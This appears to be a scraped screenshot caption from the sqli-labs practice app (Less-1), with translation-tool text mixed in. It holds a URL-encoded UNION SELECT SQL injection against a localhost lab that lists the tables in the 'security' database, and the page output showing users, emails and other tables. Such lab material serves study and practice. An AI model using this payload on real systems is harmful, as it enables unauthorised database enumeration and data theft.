 127.0.0.1:8080/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=%27security%27%20--+
英语 中文（简体）
Google Translate
Welcome Dhakkan
Your Login name:referers,emails,uagents,users
Your Password:3
SQLI DUMB SERIES-1